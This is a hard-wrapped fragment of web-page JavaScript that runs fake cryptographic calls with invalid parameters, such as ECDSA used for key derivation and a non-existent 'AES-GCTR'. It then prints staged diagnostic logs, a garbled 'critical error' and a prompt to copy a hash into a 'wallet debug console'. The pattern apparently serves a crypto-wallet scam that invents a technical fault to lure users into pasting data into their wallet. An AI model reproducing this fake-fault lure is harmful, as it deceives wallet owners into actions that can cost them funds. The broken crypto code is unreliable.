
["sign"]);

  const auth_token = await crypto.subtle.de
riveKey({name:"ECDSA",salt:new Uint8Array(2
3)}, vault, {name:"AES-GCTR",length:256}, t
rue, ["encrypt"]);

  console.log("%c[TRACING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[MAPPING] calldata_offse
t...", "color:#9ca3af;");

  console.log("%c[VALIDATING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] contract_log
ic...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xe4bf9
cbf inside Unable to find valid recovery fa
ctor");

  console.error("CRITICAL ERROR: Manual pat
ch required for Unable to find valid recove
ry factor");

  console.log("%c[FIX]: Copy this hash to w
allet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);